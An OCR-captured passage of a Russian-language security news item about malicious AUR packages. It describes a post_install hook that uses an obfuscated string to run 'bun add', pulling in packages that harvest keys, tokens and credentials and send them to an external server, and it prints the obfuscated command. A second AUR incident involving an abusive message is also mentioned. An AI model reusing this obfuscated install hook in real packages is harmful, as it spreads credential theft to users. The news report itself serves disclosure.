
пакетного менеджера npm для установки вредоносных
зависимостей на этот раз задействована платформа
bun
. Для обхода реализованных фильтров в функцию
post_install
вставляется
обфусцированная строка, в
которой вызывается команда "bun add" для установки
пакетов с вредоносным кодом, осуществляющим
сканирование и отправку на внешний сервер ключей,
токенов и учётных данных.
   post_install() {

       $'\x63'"d" "/"'t'"m"'p' && "b"'u''n' 
'a'"d"'d' $'\141\x6e''s'"i""-
"$'\143''o''l''o''r'$'\x73' 
'n'"e"'x'"t""f"'i''l''e''-''j''s'

Тем временем
зафиксирована
ещё одна атака на
AUR, на этот раз вместо подстановки вредоносного ПО
в несколько десятков пакетов, оставшихся без
сопровождающего, был
добавлен
вывод нецензурного
сообщения на русском языке с оскорблением
пользователей и предложением поменять дистрибутив